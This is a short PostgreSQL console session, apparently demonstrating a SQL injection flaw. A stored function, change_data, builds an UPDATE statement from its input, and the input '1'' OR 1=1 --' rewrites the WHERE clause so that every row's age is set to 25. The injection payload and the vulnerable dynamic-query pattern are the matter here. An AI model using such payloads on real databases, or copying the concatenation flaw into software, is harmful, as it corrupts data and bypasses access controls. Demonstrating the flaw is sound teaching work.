 postgres=# select * from persons;
 p_id | person_name | age | spot_conf
------+-------------+-----+-----------
    2 | Mart        |  38 |         1
    5 | Max         |  30 |         1
    6 | Smith       |  30 |         2
    7 | Leah        |  30 |         2
    7 | Leah        |  30 |         2
    7 | Leah        |  30 |         1
    1 | Sidorenko   |  25 |         1
(7 rows)
postgres=# start transaction;
START TRANSACTION
postgres=*# select * from change_data(25, '1'' OR 1=1 --');
NOTICE:  Query=UPDATE persons SET age = 25 WHERE person_name = '1' OR 1=1 --'
 change_data
-------------
(1 row)
postgres=*# select * from persons;
 p_id | person_name | age | spot_conf
------+-------------+-----+-----------
    2 | Mart        |  25 |         1
    5 | Max         |  25 |         1
    6 | Smith       |  25 |         2
    7 | Leah        |  25 |         2
    7 | Leah        |  25 |         2
    7 | Leah        |  25 |         1
    1 | Sidorenko   |  25 |         1
(7 rows)